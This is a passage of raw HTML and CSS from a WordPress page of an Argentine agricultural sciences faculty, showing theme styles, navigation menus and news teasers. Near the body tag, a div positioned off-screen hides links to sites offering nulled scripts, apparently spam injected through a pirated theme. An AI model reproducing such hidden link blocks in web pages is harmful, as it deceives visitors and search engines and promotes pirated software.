    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item {
        color: #80b538;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #80b538 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #80b538;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #80b538 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #80b538 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #80b538;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #80b538 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #80b538;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #80b538;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(128, 181, 56, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #638d23;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #638d23;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: rgba(255,255,255,0.58);
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: rgba(255,255,255,0.79);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(171,214,141,0.7);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: rgba(171,214,141,0.7) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: rgba(129,215,66,0.3);
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: rgba(129,215,66,0.3);
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(129,215,66,0.3) transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: rgba(129,215,66,0.3);
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #638d23;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #80b538 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #80b538));
        background: -webkit-linear-gradient(top, #333145 0%, #80b538 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #80b538 100%);
        background: linear-gradient(to bottom, #333145 0%, #80b538 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#80b538', GradientType=0 );
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-size:11px;
	
    }
</style>

<link rel="icon" href="http://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-32x32.png" sizes="32x32" />
<link rel="icon" href="http://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-180x180.png" />
<meta name="msapplication-TileImage" content="http://agrarias.unca.edu.ar/wp-content/uploads/2022/11/cropped-Logo-agrarias-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2719 single-format-standard ii-reunion-de-audeas global-block-template-3 wpb-js-composer js-comp-ver-5.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div style="position:absolute;top:0;left:-9999px;">
<a href="http://joomlalock.com" title="JoomlaLock - Free download premium joomla templates & extensions" target="_blank">All for Joomla</a>
<a href="http://all4share.net" title="ALL4SHARE - Free Download Nulled Scripts, Premium Themes, Graphics Design" target="_blank">All for Webmasters</a>
</div>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-30"><a href="#">LA FACULTAD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-118"><a href="http://agrarias.unca.edu.ar/breve-resena-historica/">Breve reseña histórica</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-314"><a href="http://agrarias.unca.edu.ar/consejo-directivo/">Consejo Directivo</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="http://agrarias.unca.edu.ar/autoridadesfacultad/">Autoridades</a></li>
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4712"><a href="http://agrarias.unca.edu.ar/organigrama/">Organigrama de la Facultad</a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4568"><a href="https://agrarias.unca.edu.ar/contacto/">Contacto</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119"><a href="http://agrarias.unca.edu.ar/localizacion/">Localización</a></li>
	<li id="menu-item-5449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5449"><a href="https://agrarias.unca.edu.ar/revista-del-cizas/">Revista del CIZAS</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a href="#">SECRETARÍAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="http://agrarias.unca.edu.ar/secretaria-academica/">Secretaría Académica</a></li>
	<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4050"><a href="http://agrarias.unca.edu.ar/secretaria-de-investigacion-y-posgrado/">Secretaría de Investigación y Posgrado</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-343"><a href="http://agrarias.unca.edu.ar/secretaria-de-asuntos-estudiantiles/">Secretaría de Vinculación y Asuntos Estudiantiles</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4051"><a href="http://agrarias.unca.edu.ar/secretaria-de-coordinacion/">Secretaria de Coordinacion Institucional</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://agrarias.unca.edu.ar/carreras/">OFERTA ACADÉMICA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Carreras de PreGrado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-parques-y-jardines/">Tecnicatura Universitaria en Parques y Jardines</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-274"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-procesamiento-agroalimentario/">Tecnicatura Universitaria en Procesamiento Agroalimentario</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4858"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-vegetal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Vegetal de Zonas Áridas y Semiáridas</a></li>
		<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4864"><a href="http://agrarias.unca.edu.ar/tecnicatura-universitaria-en-produccion-animal-de-zonas-aridas-y-semiaridas/">Tecnicatura Universitaria en Producción Animal de Zonas Áridas y Semiáridas</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Carreras de Grado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="http://agrarias.unca.edu.ar/ingenieria-agronomica/">Ingeniería Agronómica</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="http://agrarias.unca.edu.ar/ingenieria-de-paisajes/">Ingeniería de Paisajes</a></li>
		<li id="menu-item-5498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5498"><a href="http://agrarias.unca.edu.ar/ingenieria-en-alimentos/">Ingeniería en Alimentos</a></li>
	</ul>
</li>
	<li id="menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1704"><a href="https://agrarias.unca.edu.ar/carreras-de-posgrado/">Carreras de Posgrado<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1701"><a href="#">Doctorado<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1705"><a href="http://agrarias.unca.edu.ar/doctorado-en-ciencias-agronomicas/">Doctorado en Ciencias Agronómicas</a></li>
		</ul>
</li>
		<li id="menu-item-1702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1702"><a href="#">Maestría<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://agrarias.unca.edu.ar/maestria-en-riego-y-uso-agropecuario-del-agua/">Maestría en Riego y Uso Agropecuario del Agua</a></li>
			<li id="menu-item-1707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1707"><a href="http://agrarias.unca.edu.ar/maestria-en-desarrollo-de-zonas-aridas-y-semiaridas/">Maestría en Desarrollo de Zonas Áridas y Semiáridas</a></li>
			<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4143"><a href="http://agrarias.unca.edu.ar/maestria-profesional-en-docencia-universitaria-de-disciplinas-tecnologicas/">Maestría Profesional en Docencia Universitaria de Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li id="menu-item-1703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1703"><a href="#">Especialización<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1708"><a href="http://agrarias.unca.edu.ar/especializacion-en-docencia-universitaria-en-disciplinas-tecnologicas/">Especialización en Docencia Universitaria en Disciplinas Tecnológicas</a></li>
		</ul>
</li>
		<li id="menu-item-4577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4577"><a href="#">Diplomaturas<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4594"><a href="http://agrarias.unca.edu.ar/diplomatura-en-tecnologias-para-entornos-educativos/">Diplomatura en Tecnologías para Entornos Educativos</a></li>
			<li id="menu-item-4593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4593"><a href="http://agrarias.unca.edu.ar/diplomatura-en-industria-textil/">Diplomatura en Industria Textil</a></li>
			<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4578"><a href="http://agrarias.unca.edu.ar/diplomatura-en-aguardientes-y-destilados/">Diplomatura en Aguardientes y Destilados</a></li>
			<li id="menu-item-4586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4586"><a href="http://agrarias.unca.edu.ar/diplomatura-en-gestion-de-las-emociones-en-el-proceso-educativo-3/">Diplomatura en Gestión de las Emociones en el Proceso Educativo</a></li>
			<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5057"><a href="http://agrarias.unca.edu.ar/diplomatura-en-bioestadistica-con-software-r-basada-en-proyectos/">Diplomatura en bioestadística con software R basada en proyectos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663"><a href="#">Docentes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4695"><a href="#">Carrera Docente<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4699"><a href="https://agrarias.unca.edu.ar/comite-evaluador/">Comité Evaluador</a></li>
		<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4690"><a href="http://agrarias.unca.edu.ar/reglamentacion-de-carrera-docente/">Reglamentación de Carrera Docente</a></li>
		<li id="menu-item-4700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4700"><a href="#">Instructivo Sobre Carrera Docente</a></li>
		<li id="menu-item-4701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4701"><a href="#">Formulario de Inscripción</a></li>
	</ul>
</li>
	<li id="menu-item-4543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4543"><a href="https://agrarias.unca.edu.ar/concursos/">Concursos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4948"><a href="#">Académico<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4949"><a href="http://agrarias.unca.edu.ar/reglamentos-y-formularios/">Reglamentos y Formularios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4068"><a href="#">ENLACES DE INTERÉS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4070"><a href="https://portal.catamarca.gob.ar/ui/organismos/ministerio-de-inclusion-digital-y-sistemas-productivos">Ministerio de Inclusión Digital y Sistemas Productivos</a></li>
	<li id="menu-item-4071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4071"><a href="https://www.estadistica.gob.ar/">Dirección Provincial de Estadística y Censos</a></li>
	<li id="menu-item-4069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4069"><a href="https://inta.gob.ar/catamarca">INTA Catamarca</a></li>
	<li id="menu-item-4073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4073"><a href="https://www.argentina.gob.ar/senasa">Senasa</a></li>
	<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://cna2018.indec.gob.ar/">Censo Nacional Agropecuario 2018</a></li>
	<li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="http://ciacat.com.ar/">Colegio de Ingeniería Agronómica de Catamarca</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4723"><a href="https://www.youtube.com/@facultaddecienciasagrarias5144">YouTube de Agrarias</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4724"><a href="https://www.youtube.com/@vinculacionyasuntosestudia9368">YouTube de Vinculación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://agrarias.unca.edu.ar/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
                
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">23.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">San Fernando del Valle de Catamarca</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-mega-menu menu-item-450"><a href="http://agrarias.unca.edu.ar/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970b2f9a3920_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_1_6970b2f9a3920" ><script>var block_td_uid_1_6970b2f9a3920 = new tdBlock();
block_td_uid_1_6970b2f9a3920.id = "td_uid_1_6970b2f9a3920";
block_td_uid_1_6970b2f9a3920.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_1_6970b2f9a3920_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6970b2f9a3920_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6970b2f9a3920.td_column_number = "3";
block_td_uid_1_6970b2f9a3920.block_type = "td_block_mega_menu";
block_td_uid_1_6970b2f9a3920.post_count = "5";
block_td_uid_1_6970b2f9a3920.found_posts = "195";
block_td_uid_1_6970b2f9a3920.header_color = "";
block_td_uid_1_6970b2f9a3920.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970b2f9a3920.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_1_6970b2f9a3920);
</script><div id=td_uid_1_6970b2f9a3920 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="218" height="150" class="entry-thumb" src="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg" srcset="http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg 218w, http://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>                            </div>

            <div class="item-details">
